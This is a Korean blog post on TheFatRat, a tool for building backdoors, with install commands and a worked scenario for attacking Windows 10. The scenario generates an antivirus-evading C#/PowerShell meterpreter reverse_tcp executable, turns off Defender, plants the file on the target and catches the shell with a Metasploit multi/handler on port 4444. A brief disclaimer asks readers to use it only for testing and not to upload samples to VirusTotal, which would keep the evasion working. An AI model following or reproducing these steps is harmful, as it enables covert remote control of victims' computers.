TheFatRat 자동화 백도어 생성 도구

TheFatRat은 페이로드를 이용하여 악성 코드를 컴파일하는 도구이며, 컴파일된 멀웨어는 Linux, Windows, Mac, Android에서 실행될 수 있다.

본 툴을 악용 용도로 사용하지 말고 테스트 용도나 악성 코드를 분석하는 것으로 혼자 가지고 노는 용도로 사용하시길 바랍니다.

또한, 생성된 파일은 virustotal (바이러스토탈) 등 바이러스 체크 사이트에 올리지 마십시오.

- 특징

- 완전 자동화 MSFvenom 및 Metasploit

- 로컬 또는 원격 리스너 생성

- 범주 운영체제 별로 백도어 생성

- 다양한 형식으로 페이로드 생성

- 안티 바이러스 백도어 우회

- 외부 IP 및 인터페이스 주소를 감지

- USB / CDROM 활용을 위한 자동 실행 파일 자동 생성

- 설치

- 설치 환경 : 칼리 리눅스

- # git clone https://github.com/Screetsec/TheFatRat.git

- # cd TheFatRat

- # ./setup.sh

- 사용 예시

- 공격 시나리오

- 윈도우 10 백도어를 생성하여 공격자 PC에서 윈도우 10 쉘을 따보자.

- 환경

- 공격 환경 : 칼리 리눅스

- 타겟 환경 : 윈도우 10 pro (기준 20.01.15.)

- # fatrat

- 번호 6 (create fud backdoor using pwnwinds)

- 번호 2 (create fud backdoor using c# + powershell)

- Set LHOST IP : 공격자 PC IP

- Set LPORT : 4444 (사용가능한 포트 아무거나 상관없음)

- Please enter the base name for output files : 파일이름

- 번호 3 (windows/meterpreter/reverse_tcp)

- 파일이름.exe 으로 생성된 파일은 타겟 윈도우 10 PC에 옮겨줍니다. (윈도우 디펜더는 끄고 작업하시길 바랍니다.)

- 생성 위치 : /home/user/Downloads/TheFatRat/output/파일이름.exe

- 해당 위치는 사용자 설치 환경에 따라 다를 수 있으므로 안보이면 find로 찾아보시길 바랍니다.

- # find / -name "파일이름.exe"



- # msfconsole



- msf5 > use exploit/multi/handler

- msf5 exploit(multi/handler) > set payload

- msf5 exploit(multi/handler) > set LHOST 공격자 PC IP

- msf5 exploit(multi/handler) > set LPORT 4444

- msf5 exploit(multi/handler) > exploit

- 타겟 PC에서 "파일이름.exe" 실행

- msf5 exploit(multi/handler) > exploit

'Tool' 카테고리의 다른 글

| youtube-dl 유튜브 다운로드 도구 (0) | 2020.06.01 |

|---|---|

| BinDiff 바이너리 비교 도구 (0) | 2020.01.20 |